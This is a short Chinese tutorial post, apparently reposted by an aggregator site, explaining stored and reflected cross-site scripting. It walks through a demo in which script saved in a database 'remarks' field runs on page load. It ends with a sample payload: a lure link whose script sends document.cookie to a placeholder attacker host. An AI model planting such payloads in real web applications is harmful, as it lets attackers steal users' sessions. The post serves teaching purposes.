阅读分享-持久型/存储型XSS漏洞
Posted HelloWorld
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了阅读分享-持久型/存储型XSS漏洞相关的知识,希望对你有一定的参考价值。
昨天有同学问题如何避免存储型XSS攻击呢?
于是查阅了一些资料,做了以下总结:
1、什么是XSS漏洞攻击?
XSS是跨站脚本攻击(Cross Site Scripting)的简称,之所以叫XSS而不是CSS相比大家都能明白了吧,那就是为了跟层叠样式表(Cascading Style Sheets,CSS)区别。
2、XSS漏洞攻击的原理
恶意攻击者往web页面中插入恶意html代码,当用户浏览该web页面时,嵌入到该web页面的恶意HTML代码就会被执行,从而达到恶意攻击用户的特殊目的。
XSS漏洞又分为两类,一类是持久型/存储型XSS,另一类是反射型XSS;
1)持久型/存储型XSS:嵌入到web页面的恶意HTML会被存储到应用服务器端,简而言之就是会被存储到数据库,等用户在打开页面时,会继续执行恶意代码,能够持续的攻击用户;
2)反射型XSS:反射型XSS是一次性的,仅对当次的页面访问产生影响。非持久型xss攻击要求用户访问一个被攻击者篡改后的链接,用户访问该链接时,被植入的攻击脚本被用户游览器执行,从而达到攻击目的;
本次主要说的是持久型/存储型XSS漏洞攻击
3、下面是一个示例
1)这个页面时个简单的添加页面
2)保存成功之后,可以去查看下数据库,备注字段中的javascript代码已经存储到数据库中了,如下:


3)在打开用户查询列表的页面(只要页面中包含该用户的备注字段都可以),就会出现如下的信息,代表我们攻击成功了。
 总结:
总结:
到这里,可能有人会问,这个能有什么用啊?试想,如果把上面的“备注”字段的值修改成如下的代码,会有什么结果?
<aid='attacker'>点击就送百元现金</a><br> <script>document.getElementById('attacker').href='http://www.attacker_741.com/receiveCookies.html?'+document.cookie;</script>
以上是关于阅读分享-持久型/存储型XSS漏洞的主要内容,如果未能解决你的问题,请参考以下文章